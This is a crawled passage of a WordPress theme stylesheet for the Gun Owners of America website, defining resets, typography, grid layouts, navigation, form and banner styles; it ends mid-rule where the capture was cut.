

--- FILE ---
content_type: text/css
request_url: https://www.gunowners.org/wp-content/themes/gunowners/style.css?20230201-01
body_size: 8863
content:
/*
Theme Name: Gun Owners
Description: Wordpress Theme Designed for Gun Owners of America.
Author: Drogin Group, LLC.
Version: 1.0
*/

/*------------------------------------------------*/
/*-----------------[FONTS]------------------------*/
/*------------------------------------------------*/
/* @import url(fonts/font-awesome/font-awesome.min.css); */
/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
* {
	box-sizing: border-box
}
:before, :after {
	box-sizing: border-box
}
:root {
	--topside:18px;
}
html, body {
	height: 100%;
}
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0;
}
ol {
	margin: 0 0 10px 1.5em
}
ul {
	margin: 0 0 10px 1.5em
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
/* remember to define focus styles! */
:focus {
	outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/*******************/
/* utility classes */
/*******************/

.hidden {
	display: none !important;
	visibility: hidden;
}
.mt-40 { margin-top: 40px; }
.mb-30 { margin-bottom: 30px; }
.mb-60 { margin-bottom: 60px; }
.no-mb { margin-bottom: 0px; }
.center { text-align: center; }

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/
body {
	background: none repeat scroll 0 0 #FFFFFF;
}
body, input, textarea, select, button {
	font-family: "proxima-nova", sans-serif;
	font-style: normal;
	font-weight: normal;
	line-height: 1.28em;
	font-size: 18px;
	color: #303030;
}
a {
	color: #CF202D;
	outline: medium none;
	text-decoration: none;
	transition: 0.5s;
}
a:hover {
	color: #000;
}
.clear {
	clear: both;
}

summary {
	cursor: pointer;
}

img {
	max-width: 100%;
	height: auto
}
iframe {
	max-width: 100%;
	border: none;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	line-height: 1.1em;
	padding-bottom: 0.4em;
}
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.5em;
}
h3 {
	font-size: 1.17em;
}
h4 {
	font-size: 1.12em;
}
h5 {
	font-size: .83em;
}
h6 {
	font-size: .75em;
}
p {
	margin-bottom: 1.36em;
}
ul {
	margin-bottom: 1.36em;
}
strong {
	font-weight: bold;
}
small {
	font-size: .8em;
	font-style: italic;
}
cite, em, i {
	font-style: italic;
}
ins {
	text-decoration: none;
}
pre {
	background-color: #F5F5F5;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	display: block;
	font-size: 13px;
	line-height: 20px;
	margin: 0 0 10px;
	padding: 9.5px;
	white-space: pre-wrap;
	word-break: break-all;
	word-wrap: break-word;
}
dl {
	margin: 0 0 1.5em 0;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1.5em;
}
hr {
	background: none repeat scroll 0 0 #D8D8D8;
	border: medium none;
	clear: both;
	height: 1px;
	margin: 12px 0;
}
blockquote {
	border-left: 5px solid #EEEEEE;
	margin: 0 0 20px;
	padding: 0 0 0 15px;
}
blockquote p {
	line-height: inherit;
	font-weight: 400;
}
blockquote p:before, blockquote p:after {
	display: inline-block;
	font-family: FontAwesome;
	opacity: 0.5;
	font-size: 13px;
}
blockquote p:first-child::before {
	content: '\f10d';
	margin-right: 5px;
	vertical-align: 11px;
}
blockquote p:last-child::after {
	content: '\f10e';
	margin-left: 5px;
	vertical-align: 7px;
}
blockquote cite {
	color: #005eb6;
	display: block;
}
input[type="text"], input[type="email"], input[type="tel"], input.text, input.title, textarea, select {
	background-color: #fff;
	border: 1px solid #DDDDDD;
	padding: 8px 9px;
	transition: 0.3s;
	line-height: 1.212em;
	font-size: 1.055em;
	color: #000;
}
input[type="submit"], button, .button {
	background: #CF202D;
	color: #FFFFFF;
	display: inline-block;
	line-height: 1.074em;
	max-width: 100%;
	padding: 12px 22px;
	text-align: center;
	transition: 0.3s;
	width: auto;
	cursor: pointer;
	border: none;
	font-size: 0.88em;
	text-transform: uppercase;
	font-weight: 700;
	vertical-align: top;
	font-family: "proxima-nova", sans-serif;
}
input[type="submit"]:hover, button:hover, input[type="submit"]:focus, button:focus, .button:hover {
	background: #222;
	color: #fff
}
.button.big {
	font-size: 1.166em;
	line-height: 1.001em;
	padding: 17px 34px;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix {
	zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
	zoom: 1;
} /* IE7 */
.screen-reader-text {
	text-indent: -9999px;
	display: none
}
table {
	background: none repeat scroll 0 0 #EEEEEE;
	border-collapse: separate;
	width: 100%;
}
table th {
	background: none repeat scroll 0 0 #F6F6F6;
	font-weight: 700;
	padding: 5px 10px;
	text-align: left;
}
table td {
	background: #fff;
	padding: 5px 20px;
}

#table {
	overflow: auto;
}
/*------------------------------------------------*/
/*----------------------[GRIDS]-------------------*/
/*------------------------------------------------*/
.row {
	margin: 0 -10px;
	position: relative;
}
.row:after, .row:before {
	content: " ";
	display: table;
	clear: both;
}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, .grid12 {
	position: relative;
	min-height: 1px;
	padding-right: 10px;
	padding-left: 10px;
	float: left;
}
.grid12 {
	width: 100%
}
.grid11 {
	width: 91.66666667%
}
.grid10 {
	width: 83.33333333%
}
.grid9 {
	width: 75%
}
.grid8 {
	width: 66.66666667%
}
.grid7 {
	width: 58.33333333%
}
.grid6 {
	width: 50%
}
.grid5 {
	width: 41.66666667%
}
.grid4 {
	width: 33.33333333%
}
.grid3 {
	width: 25%
}
.grid2 {
	width: 16.66666667%
}
.grid1 {
	width: 8.33333333%
}
.row > .grid3:nth-child(4n+1) {
	clear: both
}
.row > .grid6:nth-child(2n+1) {
	clear: both
}
/*------------------------------------------------*/
/*-------------------[TYPOGRAPHY]-----------------*/
/*------------------------------------------------*/
.bannerTab {
	display: table;
	height: 100%;
	table-layout: fixed;
	width: 100%;
}
.bannerCell {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.red {
	color: #CF202D;
}
.uppercase {
	text-transform: uppercase;
}
a.white{color:#fff}
a.white:hover{	color: #CF202D;}
.flex {
	display: flex;
	flex-direction: row;
}
.flex.reverse {
	flex-direction: row-reverse;
}
.space5 {
	clear: both;
	height: 5px
}
.space10 {
	clear: both;
	height: 10px
}
.space20 {
	clear: both;
	height: 20px
}
.space30 {
	clear: both;
	height: 30px
}
.space40 {
	clear: both;
	height: 40px
}
.space50 {
	clear: both;
	height: 50px
}
#searchsubmit {
	font-family: FontAwesome
}
/*------------------------------------------------*/
/*--------------------[IMAGES]--------------------*/
/*------------------------------------------------*/
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto, img.size-full, img.size-large, img.size-medium, .attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 6px;
}
.alignright, img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.55em;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 8px;
	text-align: center;
}
.wp-caption p.wp-caption-text {
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
/*------------------------------------------------*/
/*-------------------[STRUCTURE]------------------*/
/*------------------------------------------------*/
.wrapper {
	margin: 0 auto;
	max-width: 100%;
	position: relative;
	width: 1000px;
	padding-left: 15px;
	padding-right: 15px;
}
.wrapper:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
#siteArea {
	width: 100%;
}
#pageArea {
	width: 50%;
	min-width: 1042px;
	flex-grow: 1;
}
/*------------------------------------------------*/
/*-------------------[MAIN HEADER]----------------*/
/*------------------------------------------------*/
#header {
	position: absolute;
	width: 100%;
	z-index: 1;
}
#header .wrapper {
	width: 100%;
	padding-left: 25px;
	padding-right: 0px
}
#logo {
	width: 175px;
	float: left;
	padding-top: 17px;
}
#logo img {
	display: block
}
#logoQuote {
	float: left;
	color: #fff;
	padding-top: 25px;
	padding-left: 24px;
}
.logoQuoteTxt {
	font-style: italic;
	font-weight: 700;
	line-height: 1.2em;
	font-size: 1.11em;
}
.logoQuoteCite {
	font-weight: 600;
	line-height: 1em;
	font-size: 1.22em;
	padding-top: 0.3em;
}
#headerRight {
	float: right
}
#headerSocial {
	float: left;
	font-size: 1.555em;
	padding-right: 1.44em;
	padding-top: 1.26em;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
	grid-gap: 5px;
}
#headerSocial > a {
	margin-left: 0.4em;
	color: #fff;
	height:0.8em;
	width:0.8em;
}

#headerSocial a img {
	margin-top:2px;
}
#headerBtns {
	float: right;
	width: 200px;
	max-width: 100%;
	position: relative;
}
#headerJoin {
	margin-bottom: 8px
}
#headerJoin > a {
	display: block;
	padding: 1.738em 10px;
	font-style: normal;
	font-weight: 700;
	line-height: 1em;
	font-size: 1.33em;
	text-align: center;
	text-transform: uppercase;
	background-color: #CF202D;
	color: #fff;
}
#headerJoin > a:hover {
	background-color: #222
}
#headerDonate {
}
#headerDonate > a {
	line-height: 1em;
	font-size: 1.166em;
	text-align: center;
	text-transform: uppercase;
	color: #CF202D;
	display: block;
	font-weight: 700;
	padding: 23px 10px;
	background: #fff;
}
#headerDonate > a .fa {
	background: #CF202D;
	color: #fff;
	display: inline-block;
	vertical-align: top;
	width: 22px;
	height: 22px;
	font-size: 0.85em;
	line-height: 22px;
	border-radius: 100%;
	margin-right: 3px;
	text-indent: 0px;
}
#headerRenew {
	text-align: center;
	margin-top: 8px;
	position: absolute;
	width: 100%;
}
#headerRenew a {
	display: block;
	font-style: italic;
	font-weight: bold;
	line-height: normal;
	font-size: 0.888em;
	text-align: center;
	color: #FFFFFF;
}
#headerRenew a:hover {
	color: #CF202D;
}
/*------------------------------------------------*/
/*-----------------[HEADER SIDEBAR]---------------*/
/*------------------------------------------------*/
#headerSide {
	width: 27.5%;
	background: #1C2B49;
	flex-grow: 1;
	max-width: 399px;
}
#headerSideIn {
	width: 100%;
	position: relative;
	z-index: 2;
}
#headerSideTop {
	align-items: center;
}
#headerSideSocial {
	width: 100px;
	flex-grow: 1;
	padding-left: 22px;
}

.headerSideSocialInside {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	grid-gap: 12px;
	width:100px;
	padding-bottom: 10px;
	margin-right: 10px;

}
#headerSideSocial a {
	color: #fff;
	height:14px;
	width:14px;
}

#headerSideSocial a img {
	margin-top: 4px;
}
#headerSideSocial a:hover {
	color: #CF202D;
}
#headerSideJoin {
	position: relative;
	text-align: center;
}
#headerSideJoin a.joinBtnHeaderSide {
	font-weight: 800;
	line-height: 1em;
	font-size: 1.055em;
	color: #FFFFFF;
	display: block;
	text-transform: uppercase;
	background: #CF202D;
	border-radius: 0 0 0 13px;
	padding: 13px 17px;
}
#headerSideJoin a.joinBtnHeaderSide:hover {
	background: rgba(0,0,0,0.7)
}
#headerSideJoin a.renewBtnHeaderSide {
	font-style: italic;
	font-weight: bold;
	line-height: 1em;
	font-size: 0.888em;
	text-align: center;
	color: #FFFFFF;
	position: absolute;
	width: 100%;
	left: 0;
	margin-top: 3px;
}
#headerSideJoin a.renewBtnHeaderSide:hover {
	color: #CF202D
}
#headerSideLogo {
	width: 200px;
	max-width: 100%;
	margin: 0 auto;
	padding-top: 16px;
}
#headerSideLogo .hdrLogoD {
	display: block
}
#headerSideLogo .hdrLogoM {
	display: none
}
#headerSideLogo img {
	display: block
}
#headerTopBx {
	padding-bottom: 30px;
	background-image: url(images/headerSide_bg.jpg);
	background-repeat: no-repeat;
	background-color: #1C2B49;
	background-position: center;
	background-size: cover;
}
#headerSideSearch {
	position: relative
}
#headerSideSearch form {
	position: relative;
	padding-right: 48px;
	background: #303F5D
}
#headerSideSearch input[type="text"] {
	background: none;
	border: none;
	font-size: 1.055em;
	color: #fff;
	padding: 12px 15px;
	line-height: 1.264em;
	width: 100%;
}
#headerSideSearch input[type="submit"] {
	background: none;
	position: absolute;
	right: 0;
	top: 0;
	width: 48px;
	height: 48px;
	text-align: center;
	line-height: 48px;
	font-size: 1.0555em;
	padding: 0;
	background: #586785;
}
#headerSideNav {
	position: relative;
	font-size: 1.055em;
	font-weight: 800;
	line-height: 1.0535em;
	text-transform: uppercase;
	text-align: left;
	padding-top: 5px;
}
ul.desktopMenu {
	margin: 0;
	padding: 0;
	list-style: none
}
ul.desktopMenu > li {
	display: block;
	position: relative;
}
ul.desktopMenu > li > a {
	display: block;
	padding: 12px 12px;
	color: #fff;
}
ul.desktopMenu > li:hover > a,
ul.desktopMenu .current-menu-item > a { color: #C2CDE2 }
ul.desktopMenu .current-menu-item > a { border-bottom: 2px solid white; }
ul.desktopMenu > li.sideNavDonate > a {
	background: #CF202D
}
ul.desktopMenu > li > ul {
	position: absolute;
	display: block;
	left: 100%;
	margin: 0;
	padding: 0;
	width: 200px;
	text-align: left;
	font-size: 0.9em;
	line-height: 1em;
	background: #303F5D;
	border-left: solid 1px rgba(0,0,0,0.1);
	text-transform: capitalize;
	top: 0;
	display: none;
	list-style: none;
}
ul.desktopMenu > li > ul:before {
	right: 100%;
	top: var(--topside);
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(48, 63, 93, 0);
	border-right-color: #303F5D;
	border-width: 15px;
	margin-top: -15px;
}
ul.desktopMenu > li > ul > li {
	border-bottom: solid 1px rgba(0,0,0,0.1);
}
ul.desktopMenu > li > ul > li > a {
	color: #fff;
	padding: 8px 10px;
	display: block;
}
ul.desktopMenu > li > ul > li > a:hover {
	background: rgba(0,0,0,0.1)
}

ul.desktopMenu .current-menu-item > ul,
ul.desktopMenu .current-menu-ancestor ul {
	position: relative;
	display: block;
	left: 0;
	width: 100%;
	padding-left: 12px;
}

#mobile-menu-close {
	color:white;
	position: fixed;
	top:10px;
	right:10px;
	font-size: 50px;
	display:none;
}

#mobile-menu-overlay {
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0,0,0,0.5);
  z-index: 5;
}

/*------------------------------------------------*/
/*--------------------[PAGE MAIN]-----------------*/
/*------------------------------------------------*/
#container {
	width: 50%;
	flex-grow: 1;
}
#containerBx {
	background: #E5E5E5;
	border-left: solid 1px #fff;
	padding-left: 24px;
	padding-right: 24px;
	padding-top: 30px;
	padding-bottom: 30px;
	width: 100%;
	height: 100%;
}
.postHeader {
	padding-bottom: 1.5em;
	padding-left: 7px;
	padding-right: 7px;
}
.postTags {
	color: #686868;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1em;
	font-size: 0.777em;
	padding-bottom: 0.5em;
}
.postTags span.featuredTag {
	margin: 0;
	color: #CF202D;
}
.postTags span {
	display: inline-block;
	margin: 0 3px;
}
.postTags a {
	color: #686868;
}
.singlePostTitle {
	font-weight: 700;
	line-height: 0.928em;
	font-size: 2.333em;
	text-transform: uppercase;
	color: #424242;
	padding-bottom: 0.5em;
}
.singlePostShare {
	position: relative;
	font-size: 0.666em;
	line-height: 1.001em;
	text-transform: uppercase;
	font-weight: 700;
}
.singlePostShare ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.singlePostShare ul li {
	display: inline-block;
	vertical-align: top;
	margin-right: 8px;
}
.singlePostShare a {
	background-color: #B9B9B9;
	display: block;
	padding: 7px 20px;
	color: #fff;
}
.singlePostShare a.printShare {
	background-color: #fff;
	color: #888;
}

@media (max-width: 600px) {
	a.printShare { display: none; }
}

.singlePostShare a.fbShare {
	background-color: #3B5998
}
.singlePostShare a.twShare {
	background-color: #1DA1F2
}
.singlePostShare .fa {
	margin-right: 3px;
}
.singlePostShare > ul > li > a:hover {
	background-color: #B9B9B9;
}
.postMeta {
	color: #000;
	padding-top: 1.35em;
}
.postMeta a {
	color: #000;
}
.postMeta span {
	margin-right: 9px;
}
.postVideoBx {
	background-color: #000;
	margin-bottom: 30px;
}
.postVideoBx iframe {
	display: block
}
.postBx {
	background: #FFFFFF;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	padding-left: 23px;
	padding-right: 23px;
	padding-top: 23px;
	padding-bottom: 5px;
	width: 100%
}
#pageNavigation {
	position: relative;
	padding-top: 25px;
}
#pageNavigation a {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 1.055em
}
.nav-previous {
	float: left
}
.nav-next {
	float: right
}
.sectionTitle {
	text-align: center;
	color: #797979;
	line-height: 1em;
	font-size: 1.611em;
	text-transform: uppercase;
	padding-bottom: 0.63em;
}
#featuredNews {
	padding-top: 29px;
}
.blogPostBx {
	background: #fff;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
}
.blogPostBx.withImg {
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
.blogPostBx.withImg .blogPostBxIn, .blogPostBx.withImg .blogArticleContent {
	background: rgba(0,0,0,0.65)
}
.blogPostBx.withImg .postTags a {
	color: #fff
}
.blogPostBx.withImg .blogPostTitle a {
	color: #fff
}
.blogPostBx.withImg .blogPostDesc {
	color: #fff
}
.blogPostFeaturedImg {
	width: 38%;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
.withFeaturedImg .blogPostBxIn {
	width: 50%;
	flex-grow: 1;
}
.blogPostBxIn, .blogArticleContent {
	padding-left: 20px;
	padding-top: 17px;
	padding-right: 20px;
	padding-bottom: 27px;
}
.blogLoopGrid {
	padding-bottom: 16px;
}
.blogPostTitle {
	color: #424242;
	font-size: 1.611em;
	line-height: 1em;
	padding-bottom: 0.25em;
}
.blogPostTitle a {
	color: #424242;
}
.blogPostTitle a:hover {
	color: #CF202D;
}

.blogPostDesc {
	padding-bottom: 0;
	font-size: 1.055em;
	line-height: 1.3em;
	color: #303030;
}
.blogPostBtn {
	padding-top: 1.05em;
}

#readMoreNewsBtn { text-align: center; }

#blogposts .blogPostTitle {
	flex: 1;
	display: flex;
	align-items: center;
}

#blogposts {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 15px;
	margin-bottom: 20px;
	justify-items: center;

}

#featuredNews #blogposts {

}

.blogPostItem {
	width: 100%;
}

.home #blogposts {
	grid-template-columns: 1fr;
}

.blogPostBx {
	height:100%;
}

.blogArticleContent {
	display: flex;
	flex-direction: column;
	width:100%;
	align-items: left;
}

@media (max-width: 1000px) {
	#blogposts {
		grid-template-columns: 1fr;
	}

	.blogPostItem {
		max-width: 500px;
	}
}

.recent-stickied-post {
	border: 4px solid #cf202d;
	/* border-radius: 3px; */
}

/*------------------------------------------------*/
/*------------------[INTERN PAGE]-----------------*/
/*------------------------------------------------*/

.internSectionOne {
	display: flex;
	flex-direction: row;
	grid-gap:30px;
	height:450px;
}

#container #containerBx.intern-box-container {
	padding:0;
}
.internSectionOneHeader img {
	height:100%;
	width:100%;
	object-fit: cover;
}

.intern-image-fade-left {
	mask-image: linear-gradient(to left, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 50%);
   -webkit-mask-image: linear-gradient(to left, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 50%);
}

.intern-image-fade-right {
	mask-image: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 50%);
   -webkit-mask-image: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 50%);
}

.internSectionOneHeader {
	width:100%;
}

.internSectionOneContentContainer {
	height:100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	width:100%;
}

.internSectionOneContent {
	width: 500px;
	padding:10px;
}

@media screen and (max-width:800px) {
	.internSectionOne{
		grid-gap:0;
		flex-direction: column;
		height:auto;
		margin-top:10px;
		margin-bottom:10px;
	}
	.internSectionOneHeader img {
		height:300px;
	}

	.reversed-grid {
		flex-direction: column-reverse;
	}
	.intern-image-fade-right, .intern-image-fade-left {
		mask-image: none;
		-webkit-mask-image:none;
	}
	.internSectionOneContent {
		width:100%;
	}
}




.intern-flex-left {	align-items: start; }
.intern-flex-right { align-items: end; }

/*------------------------------------------------*/
/*------------------[PAGE SIDEBAR]----------------*/
/*------------------------------------------------*/
#sidebar {
	padding-left: 31px;
	padding-right: 25px;
	width: 32.3%;
	padding-top: 30px;
	background: #fff;
	max-width: 337px;
}
.nxtArticleHead {
	font-weight: 700;
	text-transform: uppercase;
	color: #CF202D;
	font-size: 1.055em;
	line-height: 1.3em;
	padding-bottom: 0.8em;
}
#sidebarNxtArticle {
	padding-bottom: 35px;
}
#sidebar .blogPostDesc {
	font-size: 0.88em;
	padding-top: 0.2em;
}
#sidebar .gform_widget .widget-title {
	display: none
}
#sidebar .gform_widget .gform_heading {
	text-align: center;
	background: #CF202D;
	padding: 15px 10px;
}
#sidebar .gform_widget .gform_title {
	padding: 0;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	line-height: 1em;
	font-size: 1em;
}
#sidebar .gform_widget .gform_title::before {
	font-family: FontAwesome;
	content: "\f0e0";
	margin-right: 5px;
}
#sidebar .gform_widget .gform_body {
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	position: relative;
	background: #12254B;
}
#sidebar .gform_widget input[type="text"] {
	font-size: 0.833em;
	text-align: center;
	border: none;
	background: #fff;
	font-weight: 700;
	color: #000;
	line-height: 1.2em;
	padding: 12px 10px;
}
#sidebar ul.gform_fields > li.gfield {
	width: 100%;
	padding-bottom: 9px
}
#sidebar .gform_footer {
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 16px;
	background: #12254B;
}
#sidebar .widget-container {
	padding-bottom: 16px;
}
#sidebar .button.sidebarCntrbt {
	display: block;
	padding: 15px 22px 16px;
}
#sidebar .button.sidebarCntrbt .fa {
	background: #fff;
	color: #CF202D;
	display: inline-block;
	vertical-align: top;
	width: 16px;
	height: 16px;
	font-size: 0.85em;
	line-height: 16px;
	border-radius: 100%;
	margin-right: 3px;
	text-indent: 2px;
}
/*------------------------------------------------*/
/*------------------[GRAVITY FORMS]---------------*/
/*------------------------------------------------*/
.gform_wrapper {
	position: relative
}
ul.gform_fields {
	margin: 0 -5px;
	position: relative;
	padding: 0;
	list-style: none;
}
ul.gform_fields:after, ul.gform_fields:before {
	content: " ";
	display: table;
	clear: both;
}
ul.gform_fields > li.gfield {
	position: relative;
	min-height: 1px;
	padding-right: 5px;
	padding-left: 5px;
	float: left;
	width: 50%;
	padding-bottom: 12px;
	position: relative
}
ul.gform_fields > li.gfield.joinFname {
	width: 23.5%;
}
ul.gform_fields > li.gfield.joinLname {
	width: 23.5%;
}
ul.gform_fields > li.gfield.joinEmail {
	width: 38%
}
ul.gform_fields > li.gfield.joinZip {
	width: 15%
}
ul.gform_fields > li.gfield.onethird {
	width: 33.33%
}
ul.gform_fields > li.gfield.fullwidth {
	width: 100%
}
ul.gform_fields > li.gfield input[type="text"] {
	width: 100%
}
ul.gform_fields > li.gfield textarea {
	width: 100%;
	height: 120px;
}
.gform_footer img {
	position: absolute
}
.validation_error {
	display: none;
}
.gfield_description.validation_message {
	color: red;
	font-size: 0.7em;
	line-height: 1em;
	position: absolute;
}
ul.sub-list {
	float: left;
	list-style: outside none none;
	margin: 0;
	padding: 0 10px;
	width: 50%;
}
ul.sub-list label {
	color: #434343;
	font-size: 0.9em;
}
ul.gform_fields > li.gfield.volunteercheckboxes {
	border: 2px solid #cacaca;
	border-radius: 4px;
	margin-bottom: 25px;
	padding: 15px 20px;
}
ul.gform_fields > li.gfield.volunteerphone {
	width: 30%
}
ul.gform_fields > li.gfield.volunteerzip {
	width: 20%
}
ul.gform_fields > li.gfield.volunteercheckboxes {
	border: 2px solid #cacaca;
	border-radius: 4px;
	padding: 15px 20px;
}
.gfield_label {
	color: #7e7e7e;
	display: block;
	font-size: 1em;
	font-weight: 700;
	padding-bottom: 8px;
}
.errorMessages {
	margin: 0;
	padding: 0;
	list-style: none;
}
.rowForm .gform_footer {
	text-align: center
}
.gplaceholder .gfield_label {
	display: none
}
/*------------------------------------------------*/
/*--------------------[CATEGORY]------------------*/
/*------------------------------------------------*/
#main.archiveMain #containerBx {
	padding-top: 30px;
	padding-bottom: 24px;
}
#newsFilter {
	position: relative;
	text-align: center;
	padding-top: 4px;
	padding-bottom: 35px;
}
#newsFilter span {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	line-height: 1em;
	font-size: 0.888em;
	text-align: center;
	text-transform: uppercase;
	color: #000000;
	margin-right: 5px;
}
#newsFilter select {
	display: inline-block;
	vertical-align: middle;
	font-weight: 600;
	line-height: 1em;
	font-size: 1.16em;
	text-align: left;
	color: #777777;
	background: #fff;
	border: 1px solid #8D8D8D;
	padding: 9px 15px 8px;
	width: 454px;
	max-width: 80%;
}
.row.archivePostsRow .grid6 {
	width: 49.97%;
	padding-bottom: 25px;
}
#pageNav {
	text-align: center;
}
.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
	margin: 0 3px;
	width: 28px;
	height: 28px;
	font-size: 0.888em;
	text-align: center;
	line-height: 28px;
	font-weight: 700;
	background: rgba(0,0,0,0.05);
}

/*------------------------------------------------*/
/*-------------------[PAGINATION]-----------------*/
/*------------------------------------------------*/

.page-numbers {
  display: inline-block;
  margin: 0 3px;
  width: 28px;
  height: 28px;
  font-size: 0.888em;
  text-align: center;
  line-height: 28px;
  font-weight: 700;
  background: rgba(0,0,0,0.05);
}

/*------------------------------------------------*/
/*--------------------[ABOUT GOA]-----------------*/
/*------------------------------------------------*/
#pageBanner {
	position: relative;
	color: #fff;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-image: url(images/pagebanner_bg.jpg);
	border-bottom: solid 6px #fff;
}
#pageBanner .bannerTab {
	padding-top: 204px;
	padding-bottom: 85px;
	background: rgba(0,0,0,0.3)
}
#pageBanner .wrapper {
	width: 680px;
}
.bannerTitle {
	font-weight: 700;
	line-height: 0.95em;
	font-size: 3.11em;
	text-align: center;
	text-transform: uppercase;
	padding-bottom: 0;
}
.bannerTxt {
	text-align: center;
}

.bannerTxt p {
	padding-top: 0.7em;
	font-weight: 600;
	line-height: 1.3em;
